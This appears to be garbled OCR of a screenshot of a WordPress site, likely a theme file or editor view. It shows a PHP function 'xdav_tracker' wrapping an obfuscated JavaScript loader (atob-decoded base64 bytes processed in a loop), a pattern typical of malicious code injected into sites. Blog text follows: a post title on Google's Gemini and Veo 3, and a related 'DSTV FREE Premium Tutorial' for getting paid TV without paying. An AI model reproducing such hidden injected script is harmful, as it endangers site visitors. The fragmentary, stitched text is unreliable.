
function xdav_tracker() { if ( is_user_logged_in() && current_user_can( 
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBxk
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249c<_0x2b22['le
();
Post
Google’s Cutting-Edge AI: A Deep Dive into Gemini Pro, Veo 3, Flow
navigation
Related Posts
DSTV FREE Premium Tutorial beginner
STEPS:: 1.Make Sure You have A DSTV Decoder(it must not be paid